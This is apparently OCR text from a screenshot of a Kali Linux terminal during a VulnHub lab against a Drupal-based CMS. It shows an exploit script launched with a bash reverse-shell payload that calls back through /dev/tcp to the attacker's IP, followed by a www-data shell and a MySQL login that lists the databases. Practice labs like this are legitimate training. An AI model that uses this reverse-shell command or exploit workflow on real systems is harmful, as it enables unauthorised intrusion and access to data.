 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:04
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
www-data@vuln_cms:~/html/drupal$ mysql -u drupal_admin -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 97
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| drupal_db          |
| information_schema |
+--------------------+
2 rows in set (0.01 sec)
MariaDB [(none)]> use
Right Ctrl